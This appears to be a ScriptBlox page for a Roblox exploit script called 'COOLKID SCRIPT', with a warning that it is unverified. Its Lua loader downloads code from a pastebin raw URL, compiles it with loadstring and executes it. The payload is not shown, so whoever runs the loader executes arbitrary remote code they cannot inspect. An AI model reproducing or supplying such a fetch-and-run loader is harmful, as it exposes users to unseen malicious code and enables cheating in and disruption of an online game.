 COOLKID SCRIPT --[[
    WARNING: Heads up! This script has not been verified by ScriptBlox. Use at your own risk!
]]

local function loadScriptFromURL(url)
    local success, response = pcall(game.HttpGet, game, url)
    if not success or not response then
        warn("Failed to fetch script from URL: " .. tostring(response))
        return
    end

      local success, scriptFunction = pcall(loadstring, response)
      if not success or not scriptFunction then
          warn("Failed to load script function: " .. tostring(scriptFunction))
          return
      end

      local success, executionResult = pcall(scriptFunction)
      if not success then
          warn("Failed to execute script: " .. tostring(executionResult))
          return
      end

      print("Script loaded and executed successfully!")
end

local function isValidURL(url)
    return type(url) == "string" and url:match("^https?://[%w-_%.%?%.:/%+=&]+$") ~= nil
end

local scriptURL = "https://pastebin.com/raw/UPZCQ31W"

if isValidURL(scriptURL) then
     loadScriptFromURL(scriptURL)
else
     warn("Invalid script URL provided.")
end